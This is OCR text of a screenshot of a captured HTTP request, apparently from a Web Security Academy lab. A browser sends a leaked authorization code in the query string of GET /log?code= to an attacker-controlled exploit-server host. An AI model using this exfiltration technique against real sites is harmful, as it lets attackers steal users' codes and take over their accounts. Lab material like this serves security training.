 Pretty Raw Hex \n
1 GET /log?code=Im0C8WgqUOGntt9mxFB5EhLUqBbXZ2pWPet3geNLfxo
HTTP/1.1
2 Host:
exploit-0a6700f904744d64c0cf0d3a019c0009.exploit-server.net
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
6 Sec-Fetch-Site: cross-site
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-Dest: document
9 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
10 Sec-Ch-Ua-Mobile: ?0
11 Sec-Ch-Ua-Platform: "Linux"
12 Referer:
https://0a83006b04184d3dc0c10e90002a0095.web-security-acade
my.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17